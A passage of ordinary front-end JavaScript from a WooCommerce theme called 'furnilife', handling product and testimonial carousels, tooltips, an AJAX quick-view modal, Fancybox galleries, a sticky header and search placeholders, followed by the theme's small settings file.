			    itemsTablet: [768,2],
			    itemsTabletSmall: [600,2],
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation: true,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');  
			    }
			});
		}); 
		 

		jQuery('.testimonials-container .testimonials-list').each(function(){
			var furnilife_postcols = jQuery(this).attr('data-col');
			jQuery(this).owlCarousel({   
			    items: 1, 
			    itemsDesktop : [1199,1],
			    itemsDesktopSmall : [992,1],
			    itemsTablet: [768,1],
			    itemsTabletSmall: [600,1],
			    itemsMobile : [479,1], 
			    addClassActive: true, 
			    navigation : false,
			    autoPlay: furnilife_testiscroll,
			    slideSpeed: furnilife_testianimate,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');  
			    	this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active'); 
			    }
			});
		});

		jQuery('.testimonials-container2 .testimonials-list').each(function(){
			var furnilife_postcols = jQuery(this).attr('data-col');
			jQuery(this).owlCarousel({   
			    items: 3, 
			    itemsDesktop : [1199,3],
			    itemsDesktopSmall : [992,2],
			    itemsTablet: [768,2],
			    itemsTabletSmall: [600,1],
			    itemsMobile : [479,1], 
			    addClassActive: true, 
			    navigation : true,
			    autoPlay: furnilife_testiscroll,
			    slideSpeed: furnilife_testianimate,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');  
			    	this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active'); 
			    }
			});
		});
		
		//Cross-sells Products carousel
		jQuery('.cross-sells .shop-products').each(function(){ 
			jQuery(this).owlCarousel({   
			    items: 4, 
			    itemsDesktop : [1199,4],
			    itemsDesktopSmall : [992,3],
			    itemsTablet: [768,2],
			    itemsTabletSmall: false,
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		}); 
		
		//Image zoom
		jQuery('.zoom_in_marker').on('click', function(){
			jQuery.fancybox({
				href: jQuery('.woocommerce-main-image').attr('href'),
				openEffect: 'elastic',
				closeEffect: 'elastic'
			});
		});
		
		//Upsells Products carousel
		jQuery('.upsells .shop-products').each(function(){ 
			jQuery(this).owlCarousel({   
			    items: 5, 
			    itemsDesktop : [1199,4],
			    itemsDesktopSmall : [992,3],
			    itemsTablet: [768,2],
			    itemsTabletSmall: false,
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		}); 
		
		//Related Products carousel
		jQuery('.related .shop-products').each(function(){ 
			jQuery(this).owlCarousel({   
			    items: 5, 
			    itemsDesktop : [1199,4],
			    itemsDesktopSmall : [992,3],
			    itemsTablet: [768,2],
			    itemsTabletSmall: false,
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		}); 
		//Category view mode
		jQuery('.view-mode').each(function(){
			jQuery(this).find('.grid').on('click', function(event){
				event.preventDefault();
				
				jQuery('.view-mode').find('.grid').addClass('active');
				jQuery('.view-mode').find('.list').removeClass('active');
				
				jQuery('#archive-product .shop-products').removeClass('list-view');
				jQuery('#archive-product .shop-products').addClass('grid-view');
				
				jQuery('#archive-product .list-col4').removeClass('col-xs-12 col-sm-4');
				jQuery('#archive-product .list-col8').removeClass('col-xs-12 col-sm-8');
			});
			jQuery(this).find('.list').on('click', function(event){
				event.preventDefault();
			
				jQuery('.view-mode').find('.list').addClass('active');
				jQuery('.view-mode').find('.grid').removeClass('active');
				
				jQuery('#archive-product .shop-products').addClass('list-view');
				jQuery('#archive-product .shop-products').removeClass('grid-view');
				
				jQuery('#archive-product .list-col4').addClass('col-xs-12 col-sm-4');
				jQuery('#archive-product .list-col8').addClass('col-xs-12 col-sm-8');
			});
		});
		
		//Tooltip
		jQuery('.yith-wcwl-add-to-wishlist a').each(function(){
			furnilifetip(jQuery(this), 'html');
		});
		var compareText = jQuery('.single-product-info .compare').html();
		jQuery('.single-product-info .compare').html('<span class="comparetip">'+compareText+'</span>');
		jQuery('.comparetip').each(function(){
			furnilifetip(jQuery(this), 'html');
		});
		jQuery('.compare-button a').each(function(){
			furnilifetip(jQuery(this), 'html');
		});
		jQuery('.add_to_cart_inline a').each(function(){
			furnilifetip(jQuery(this), 'html');
		});
		jQuery('.quickviewbtn .quickview').each(function(){
			furnilifetip(jQuery(this), 'html');
		});
		jQuery('.sharefriend a').each(function(){
			furnilifetip(jQuery(this), 'html');
		});
		jQuery('.social-icons a').each(function(){
			furnilifetip(jQuery(this), 'title');
		});
		
		//Quickview
		jQuery('.product-wrapper').each(function(){
			
			jQuery(this).on('mouseover click', function(){
				jQuery(this).addClass('hover');
			});
			jQuery(this).on('mouseleave', function(){
				jQuery(this).removeClass('hover');
			});
		});
			//Add quick view box
		jQuery('body').append('<div class="quickview-wrapper"><span class="qvbtn qvprev"><i class="fa fa-caret-left"></i></span><span class="qvbtn qvnext"><i class="fa fa-caret-right"></i></span><div class="quick-modal"><span class="qvloading"></span><span class="closeqv"><i class="fa fa-times"></i></span><div id="quickview-content"></div><div class="clearfix"></div></div></div>');
			
			//quick view id array
			var arrIdx = 0;
			var quickviewArr = Array();
			var nextArrID = 0;
			var prevArrID = 0;
			
		//show quick view
		jQuery('.quickview').each(function(){
			var quickviewLink = jQuery(this);
			var productID = quickviewLink.attr('data-quick-id');
			
			if(quickviewArr.indexOf(productID) == -1){
				quickviewArr[arrIdx] = productID;
				arrIdx++;
			}
			quickviewLink.on('click', function(event){
				event.preventDefault();
				
				prevArrID = quickviewArr[quickviewArr.indexOf(productID) - 1];
				nextArrID = quickviewArr[quickviewArr.indexOf(productID) + 1];
				
				jQuery('.qvprev').attr('data-quick-id', prevArrID);
				jQuery('.qvnext').attr('data-quick-id', nextArrID);
				
				showQuickView(productID, quickviewArr);
			});
		});
		jQuery('.qvprev').on('click', function(){
			showQuickView(jQuery(this).attr('data-quick-id'), quickviewArr);
		});
		jQuery('.qvnext').on('click', function(){
			showQuickView(jQuery(this).attr('data-quick-id'), quickviewArr);
		});
		
		jQuery('.closeqv').on('click', function(){
			hideQuickView();
		});
		
		//Fancy box
		jQuery(".fancybox").fancybox({
			openEffect: 'elastic',
			closeEffect: 'fade',
			beforeShow: function () {
				if (this.title) {
					// New line
					this.title += '<div class="fancybox-social">';
					
					// Add tweet button
					this.title += '<a href="https://twitter.com/share" class="twitter-share-button" data-count="none" data-url="' + this.href + '">Tweet</a> ';
					
					// Add FaceBook like button
					this.title += '<iframe src="//www.facebook.com/plugins/like.php?href=' + this.href + '&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:110px; height:23px;" allowTransparency="true"></iframe></div>';
				}
			},
			afterShow: function() {
				// Render tweet button
				twttr.widgets.load();
			},
			helpers:  {
				title : {
					type : 'inside'
				},
				overlay : {
					showEarly : false
				}
			}
		});
		
		//Fancy box for single project
		jQuery(".prfancybox").fancybox({
			openEffect: 'fade',
			closeEffect: 'elastic',
			nextEffect: 'fade',
			prevEffect: 'fade',
			helpers:  {
				title : {
					type : 'inside'
				},
				overlay : {
					showEarly : false
				},
				buttons	: {},
				thumbs	: {
					width	: 100,
					height	: 100
				}
			}
		});
		
		//Counter up
		jQuery('.counter-number span').counterUp({
			delay: 10,
			time: 1000
		});
		
		//Go to top
		jQuery('#back-top').on('click', function(){
			jQuery("html, body").animate({ scrollTop: 0 }, "slow");
		});
		
		//Vertical menu on home 6
		jQuery('.collapse-menu .menu li.menu-item-has-children > a').each(function(){
			jQuery(this).after('<i class="fa fa-chevron-right"></i>');
		});
		jQuery('.collapse-menu .menu li.menu-item-has-children > .fa').each(function(){
			
			jQuery(this).on('click', function(){
				var element = jQuery(this).parent('li');
		
				if (element.hasClass('open')) {
					element.removeClass('open');
					element.find('li').removeClass('open');
					element.find('ul').slideUp();
				} else {
					element.addClass('open');
					element.children('ul').slideDown();
					element.siblings('li').children('ul').slideUp();
					element.siblings('li').removeClass('open');
					element.siblings('li').find('li').removeClass('open');
					element.siblings('li').find('ul').slideUp();
				}
			});
		});
		//end - vertical menu on home 6
		
		//Landing tabs
		jQuery('.landing-link a').each(function(){
			var menulinkID = jQuery(this).attr('href');
			
			if(jQuery(menulinkID).length > 0){
				var targetOffset = jQuery(menulinkID).offset().top;
			
				jQuery(this).on('click', function(event){
					event.preventDefault();
					
					jQuery("html, body").animate({ scrollTop: targetOffset }, "slow");
				});
			}
		});
		//Sticky header
			//add a space for header
		if(furnilife_sticky_header==true && jQuery('.header-sticky').length > 0){
			var headerSpaceH = jQuery('.header-sticky').height();
			jQuery('.header-sticky').after('<div class="headerSpace" style="height: '+headerSpaceH+'px;"></div>');
		}
	});
	
	// Scroll
	var currentP = 0;
	var stickyOffset = 0;
	if(furnilife_sticky_header==true && jQuery('.header-sticky').length > 0){
		stickyOffset = jQuery('.header-sticky').offset().top;
		stickyOffset += jQuery('.header-sticky').outerHeight();
	}
	jQuery(window).scroll(function(){
		var headerH = jQuery('.header-container').height();
		var scrollP = jQuery(window).scrollTop();
		
		if(jQuery(window).width() > 1024){
			if(scrollP != currentP){
				//Back to top
				if(scrollP >= headerH){
					jQuery('#back-top').addClass('show');
				} else {
					jQuery('#back-top').removeClass('show');
				}
				//Sticky header
				if(furnilife_sticky_header==true && jQuery('.header-sticky').length > 0){
					
					if(scrollP >= stickyOffset){
						jQuery('#back-top').addClass('show');
						jQuery('.header-sticky').addClass('ontop');
						jQuery('.headerSpace').addClass('show');
						jQuery('.logo-scroll').show();
						jQuery('.hide-scroll').hide();
					} else {
						jQuery('#back-top').removeClass('show');
						jQuery('.header-sticky').removeClass('ontop show');
						jQuery('.headerSpace').removeClass('show');
						jQuery('.hide-scroll').show();
						jQuery('.logo-scroll').hide();
					}
					if(scrollP >= (stickyOffset+20)){
						jQuery('.header-sticky').addClass('show');
					}
				}
				currentP = jQuery(window).scrollTop();
			}
		}
	});
	
	jQuery(window).resize(function(){
		
		window.setTimeout(function(){
			//Re-calculate heights
			oldCateMenuH = furnilife_menu_number * jQuery('#categories ul.mega_main_menu_ul > li.menu-item').outerHeight() + jQuery('.catemenu-toggler').outerHeight();
			realMMH = jQuery('#categories ul.mega_main_menu_ul > li.menu-item').length * jQuery('#categories ul.mega_main_menu_ul > li').outerHeight();
			realCateMenuH = jQuery('.catemenu-toggler').outerHeight() + realMMH + jQuery('.morelesscate').outerHeight();
			
			if(jQuery('.morecate').css('display')!='none'){
				jQuery('.categories-menu').css('height', oldCateMenuH);
			} else {
				jQuery('.categories-menu').css('height', realCateMenuH);
			}
		}, 300);
	});
	
	jQuery(window).load(function(){
		//Projects filter with shuffle.js
		jQuery('.list_projects #projects_list').shuffle( { itemSelector: '.project' });
		
		jQuery('.filter-options .btn').on('click', function() {
			
			var filterBtn = jQuery(this),
				isActive = filterBtn.hasClass( 'active' ),
				group = isActive ? 'all' : filterBtn.data('group');
			// Hide current label, show current label in title
			if ( !isActive ) {
				jQuery('.filter-options .active').removeClass('active');
			}
			filterBtn.toggleClass('active');
			// Filter elements
			jQuery('.list_projects #projects_list').shuffle( 'shuffle', group );
		});
	});
})(jQuery);
"use strict";
function RoadgetParameterByName(name, string) {
    name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
    var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
        results = regex.exec(string);
    return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
}
//Product tabs carousel
function roadtabCarousel(element, itemnumbers1, itemnumbers2, itemnumbers3, itemnumbers4, itemnumbers5) {
	//jQuery(element).unslick();
	var furnilife_postcols = jQuery(element).attr('data-col');
	jQuery(element).owlCarousel({   
	    items: itemnumbers1,  
	    itemsDesktop : [1200,itemnumbers2],
	    itemsDesktopSmall : [992,itemnumbers3],
	    itemsTablet: [767,itemnumbers4],
	    itemsTabletSmall: false,
	    itemsMobile : [479,itemnumbers5], 
	    navigation: true,
	    addClassActive: true, 
		afterAction: function(el){
	       	this.$owlItems.removeClass('last-active');
	        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');  
	    }
	});
	 
}
//remove item from mini cart by ajax
function roadMiniCartRemove(url, itemid) {
	jQuery('.mini_cart_content').addClass('loading');
	jQuery('.cart-form').addClass('loading');
	
	jQuery.get( url, function(data,status){
		if(status=='success'){
			//update mini cart info
			jQuery.post(
				ajaxurl,
				{
					'action': 'get_cartinfo'
				}, 
				function(response){
					var cartinfo = response.split("|");
					var itemAmount = cartinfo[0];
					var cartTotal = cartinfo[1];
					var orderTotal = cartinfo[2];
					
					jQuery('.cart-quantity').html(itemAmount);
					jQuery('.cart-total .amount').html(cartTotal);
					jQuery('.total .amount').html(cartTotal);
					
					jQuery('.cart-subtotal .amount').html(cartTotal);
					jQuery('.order-total .amount').html(orderTotal);
				}
			);
			//remove item line from mini cart & cart page
			jQuery('#mcitem-' + itemid).animate({'height': '0', 'margin-bottom': '0', 'padding-bottom': '0', 'padding-top': '0'});
			setTimeout(function(){
				jQuery('#mcitem-' + itemid).remove();
				jQuery('#lcitem-' + itemid).remove();
				//set new height
				var mCartHeight = jQuery('.mini_cart_inner').outerHeight();
				jQuery('.mini_cart_content').animate({'height': mCartHeight});
			}, 1000);
			
			jQuery('.mini_cart_content').removeClass('loading');
			jQuery('.cart-form').removeClass('loading');
		}
	});
}
function furnilifetip(element, content) {
	if(content=='html'){
		var tipText = element.html();
	} else {
		var tipText = element.attr('title');
	}
	element.on('mouseover', function(){
		if(jQuery('.furnilifetip').length == 0) {
			element.before('<span class="furnilifetip" style="display: none;">'+tipText+'</span>');
			
			var tipWidth = jQuery('.furnilifetip').outerWidth();
			var tipPush = -(tipWidth/2 - element.outerWidth()/2);
			jQuery('.furnilifetip').css('margin-left', tipPush);
			jQuery('.furnilifetip').fadeIn();
		}
	});
	element.on('mouseleave', function(){
		jQuery('.furnilifetip').fadeOut();
		jQuery('.furnilifetip').remove();
	});
}
function showQuickView(productID, quickviewArr){
	//jQuery('#quickview-content').html(''); /*clear content*/
	
	//change id for next/prev buttons
	prevArrID = quickviewArr[quickviewArr.indexOf(productID) - 1];
	nextArrID = quickviewArr[quickviewArr.indexOf(productID) + 1];
	
	jQuery('.qvprev').attr('data-quick-id', prevArrID);
	jQuery('.qvnext').attr('data-quick-id', nextArrID);
	jQuery('body').addClass('quickview');
	
	window.setTimeout(function(){
		jQuery('.quickview-wrapper').addClass('open');
		jQuery('.qvloading').fadeIn();
		
		jQuery.post(
			ajaxurl, 
			{
				'action': 'product_quickview',
				'data':   productID
			}, 
			function(response){
				jQuery('#quickview-content').html(response);
				
				jQuery('.qvloading').fadeOut();
				/*variable product form*/
				jQuery( '.variations_form' ).wc_variation_form();
				jQuery( '.variations_form .variations select' ).change();
				
				/*thumbnails carousel*/
				jQuery('.quick-thumbnails')
				jQuery('.quick-thumbnails').slick({
					slidesToScroll: 1,
					slidesToShow: 4,
					arrows: false,
					dots: true
				});
				/*thumbnail click*/
				jQuery('.quick-thumbnails a').each(function(){
					var quickThumb = jQuery(this);
					var quickImgSrc = quickThumb.attr('href');
					
					quickThumb.on('click', function(event){
						event.preventDefault();
						
						jQuery('.main-image').find('img').attr('src', quickImgSrc);
					});
				});
				/*review link click*/
				
				jQuery('.woocommerce-review-link').on('click', function(event){
					event.preventDefault();
					var reviewLink = jQuery('.see-all').attr('href');
					
					window.location.href = reviewLink + '#reviews';
				});
			}
		);
	}, 300);
}
function hideQuickView(){
	jQuery('.quickview-wrapper').removeClass('open');
			
	window.setTimeout(function(){
		jQuery('body').removeClass('quickview');
	}, 500);
}

--- FILE ---
content_type: text/javascript
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826
body_size: -5
content:
		var furnilife_brandnumber = 6,
			furnilife_brandscrollnumber = 2,
			furnilife_brandpause = 3000,
			furnilife_brandanimate = 2000;
		var furnilife_brandscroll = false;
							furnilife_brandscroll = true;
					var furnilife_categoriesnumber = 6,
			furnilife_categoriesscrollnumber = 2,
			furnilife_categoriespause = 3000,
			furnilife_categoriesanimate = 2000;
		var furnilife_categoriesscroll = false;
					var furnilife_blogpause = 3000,
			furnilife_blfurnilifemate = 2000;
		var furnilife_blogscroll = false;
							furnilife_blogscroll = true;
					var furnilife_testipause = 3000,
			furnilife_testianimate = 2000;
		var furnilife_testiscroll = false; 
							furnilife_testiscroll = true;
					var furnilife_catenumber = 6,
			furnilife_catescrollnumber = 2,
			furnilife_catepause = 3000,
			furnilife_cateanimate = 700;
		var furnilife_catescroll = false;
					var furnilife_menu_number = 9; 

		var furnilife_sticky_header = false;
							furnilife_sticky_header = true;
			
		var furnilife_item_first = 12,
			furnilife_moreless_products = 4;

		jQuery(document).ready(function(){
			jQuery("#ws").focus(function(){
				if(jQuery(this).val()=="Search product..."){
					jQuery(this).val("");
				}
			});
			jQuery("#ws").focusout(function(){
				if(jQuery(this).val()==""){
					jQuery(this).val("Search product...");
				}
			});
			jQuery("#wsearchsubmit").click(function(){
				if(jQuery("#ws").val()=="Search product..." || jQuery("#ws").val()==""){
					jQuery("#ws").focus();
					return false;
				}
			});
			jQuery("#search_input").focus(function(){
				if(jQuery(this).val()=="Search..."){
					jQuery(this).val("");
				}
			});
			jQuery("#search_input").focusout(function(){
				if(jQuery(this).val()==""){
					jQuery(this).val("Search...");
				}
			});
			jQuery("#blogsearchsubmit").click(function(){
				if(jQuery("#search_input").val()=="Search..." || jQuery("#search_input").val()==""){
					jQuery("#search_input").focus();
					return false;
				}
			});
		});
		